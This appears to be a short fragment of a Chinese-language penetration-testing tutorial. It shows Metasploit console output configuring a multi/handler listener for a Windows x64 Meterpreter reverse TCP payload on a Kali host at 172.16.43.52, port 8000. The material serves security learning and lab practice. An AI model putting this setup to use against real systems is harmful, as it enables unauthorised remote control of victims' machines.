 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.43.52 yes The listen address (an interface may be specified)
LPORT 8000 yes The listen port
kali的IP和监听端口
Exploit target:
Id Name
-- ----
0 Wildcard Target